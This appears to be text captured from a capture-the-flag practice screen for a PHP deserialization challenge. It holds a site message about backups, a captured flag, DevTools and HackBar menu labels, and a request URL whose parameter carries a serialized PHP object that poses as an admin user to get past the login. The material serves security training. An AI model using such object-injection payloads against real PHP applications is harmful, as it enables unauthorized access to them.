 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{d789a338-2af9-4154-8629-9f9e6e34383b}
Syclover @ cl4y
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://6a249234-3894-4bd6-9696-2240cc4b3b69.node4.buuoj.cn:81/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}